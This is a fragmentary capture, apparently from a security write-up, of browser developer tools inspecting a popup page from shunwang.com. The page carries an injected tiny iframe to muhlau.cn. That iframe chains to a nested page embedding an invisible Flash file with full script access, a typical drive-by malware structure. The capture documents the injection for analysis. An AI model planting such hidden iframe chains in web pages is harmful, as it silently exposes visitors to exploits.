 开始游戏
37.com
站长统计
Elements Network Sources Timeline Profiles Resources Audits Console
<!DOCTYPE html>
<!-- saved from url=(0059)http://www.shunwang.com/player/bd/popBox.shtml?tick=6436164 -->
<html>
<head>…</head>
<body style="overflow:hidden;" scroll="no">
<!-- <div class="swf"> -->
<div class="swf">…</div>
<div class="swf" style="display: none;">…</div>
<div class="swf" style="display: none;">…</div>
<!-- </div> -->
<div id="closeBtnWrapper">…</div>
<a class="logo">…</a>
<script src="./百度影音播放器_files/jquery.js"></script>
<script>…</script>
<div style="display:none">…</div>
<script>…</script>
<iframe src="http://www.muhlau.cn/1/UDCK.html" width="60" height="1">
#document
<html>
<head>…</head>
<body>
<iframe src="KFNQ.html" width="60" height="1">
#document
<html>
<head>…</head>
<body bgcolor="#ffffff">
<object classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000" id="swf" width="0" height="0">
<param name="movie" value="./LSQZA.swf">
<param name="allowScriptAccess" value="always">
<embed src="./LSQZA.swf" width="0" height="0" allowscriptaccess="always" type="application/x-shockwave-flash">
</object>
</body>
</html>
</iframe>
</body>
</html>
drops.wooyun.org